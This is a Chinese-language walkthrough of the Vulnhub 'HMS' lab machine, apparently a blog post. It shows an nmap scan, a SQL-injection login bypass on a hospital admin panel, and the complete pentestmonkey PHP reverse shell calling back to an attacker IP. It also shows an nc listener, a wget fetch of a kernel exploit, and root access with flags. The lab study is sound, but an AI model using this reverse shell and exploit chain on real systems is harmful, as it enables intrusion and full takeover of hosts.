0x00 配置
攻击机 IP: 192.168.10.5
靶机 IP: 192.168.10.7
0x01 攻击
用 Namp 扫描靶机开放的端口
┌──(root㉿azwhikaru)-[~]
└─# nmap -sC -sV -p- 192.168.10.7
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-23 09:45 CST
Nmap scan report for 192.168.10.7
Host is up (0.00031s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.10.5
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 3cfceddc9bb324ff2ec351f833207840 (RSA)
| 256 915e8168736865eca2de2719c68286a9 (ECDSA)
|_ 256 a7ebf6a2c66354e1f51853fcc3e1b228 (ED25519)
7080/tcp open http Apache httpd 2.4.48 ((Unix) OpenSSL/1.1.1k PHP/7.3.29 mod_perl/2.0.11 Perl/v5.32.1)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Admin Panel
|_Requested resource was login.php
|_http-server-header: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/7.3.29 mod_perl/2.0.11 Perl/v5.32.1
MAC Address: 08:00:27:95:A6:AF (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 119.98 seconds
发现了三个端口,21 (FTP, 支持匿名登录),22 (SSH),7080 (HTTP)。先试试能匿名登录的 FTP,登录之后发现什么也没有

继续看网页端,打开之后发现是一个医院的管理系统

猜测存在 SQL 注入,先 F12 在前端页面去除 Email 只能输入邮件地址的限制

选择 Admin,在 Email 处使用万能注入,密码随便输,成功登录

Ctrl + U 发现了一段被注释的代码,指向 setting.php,取消注释后主页侧边栏出现了设置选项

发现可以上传文件的地方,这里尝试上传反弹 Shell 的 PHP
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.5';
$port = 2333;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>

上传完成后,在 /uploadImage/Logo 找到了上传的文件,在攻击机开启监听后执行文件,成功拿到了反弹 Shell
┌──(root㉿azwhikaru)-[~]
└─# nc -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.10.5] from (UNKNOWN) [192.168.10.7] 60336
Linux nivek 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
09:58:37 up 14 min, 0 users, load average: 0.00, 0.01, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
bash: cannot set terminal process group (1320): Inappropriate ioctl for device
bash: no job control in this shell
daemon@nivek:/$
首先获取 user.txt
$ ls /home
eren
nivek
$ ls /home/nivek
Desktop
Documents
Downloads
local.txt
Music
Pictures
Public
Templates
Videos
$ cat /home/nivek/local.txt
3bbf8c168408f1d5ff9dfd91fc00d0c1
然后需要提权获得 root.txt。先看内核版本
$uname -a
Linux nivek 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
熟悉的内核版本,可以使用之前利用过的 "Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation"
把文件传到靶机之后编译执行,成功获得 root 权限,得到 flag
daemon@nivek:/tmp$ wget http://192.168.10.5:8000/45010.c
wget http://192.168.10.5:8000/45010.c
--2023-02-23 10:04:20-- http://192.168.10.5:8000/45010.c
Connecting to 192.168.10.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/x-csrc]
Saving to: ‘45010.c’
0K .......... .. 100% 82.5M=0s
2023-02-23 10:04:20 (82.5 MB/s) - ‘45010.c’ saved [13176/13176]
daemon@nivek:/tmp$ ls
ls
45010.c
systemd-private-78c6f9a1f77542bba45a42e80f60ac0a-systemd-timesyncd.service-36BiJI
daemon@nivek:/tmp$ gcc 45010.c
gcc 45010.c
daemon@nivek:/tmp$ ls
ls
45010.c
a.out
systemd-private-78c6f9a1f77542bba45a42e80f60ac0a-systemd-timesyncd.service-36BiJI
daemon@nivek:/tmp$ chmod a+x a.out
chmod a+x a.out
daemon@nivek:/tmp$ ./a.out
./a.out
id
uid=0(root) gid=0(root) groups=0(root),1(daemon)
whoami
root
ls /root
Desktop
Documents
Downloads
Music
Pictures
Public
root.txt
Templates
Videos
cat /root/root.txt
299c10117c1940f21b70a391ca125c5d
0x02 总结
比较简单,用到了 SQL 注入和内核漏洞提权。
标签:daemon,nivek,printit,pipes,192.168,HMS,Vulnhub,root From: https://www.cnblogs.com/azwhikaru/p/17151319.html